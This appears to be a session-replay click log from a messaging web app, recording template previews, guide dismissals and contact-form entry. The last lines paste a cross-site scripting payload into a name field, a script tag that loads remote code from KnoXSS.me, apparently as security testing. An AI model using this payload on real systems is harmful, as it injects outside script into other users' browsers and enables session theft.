
click at [1161, 203] on img at bounding box center [1159, 204] width 10 height 10
click at [1495, 20] on span at bounding box center [1491, 21] width 18 height 18

click at [763, 378] on form "SMS/Text Email Template Tags Copy SMS Click to add a tag to your message. Custo…" at bounding box center [757, 351] width 301 height 188
click at [763, 383] on span "Preview" at bounding box center [755, 388] width 54 height 14

click at [1236, 373] on div "Text Message Email JS Jane Smith How was your appointment with ss'"> ? We appre…" at bounding box center [1211, 239] width 579 height 301
click at [1235, 381] on span "Save & Close" at bounding box center [1233, 382] width 75 height 14

click at [778, 479] on div "Get Started" at bounding box center [757, 486] width 52 height 14

click at [596, 427] on icon "Close guide" at bounding box center [594, 429] width 6 height 6

click at [538, 463] on button "Close guide" at bounding box center [515, 465] width 121 height 19

click at [661, 10] on span "Blasts" at bounding box center [666, 13] width 21 height 9

click at [1012, 92] on link "Create" at bounding box center [1015, 100] width 60 height 19
click at [1015, 102] on span "Create" at bounding box center [1019, 100] width 30 height 11
click at [705, 54] on link "request approval" at bounding box center [696, 57] width 72 height 11

click at [711, 205] on input "First*" at bounding box center [695, 192] width 101 height 26
click at [714, 205] on input "shs" at bounding box center [695, 192] width 101 height 26
paste input "'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"
type input "shs'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"
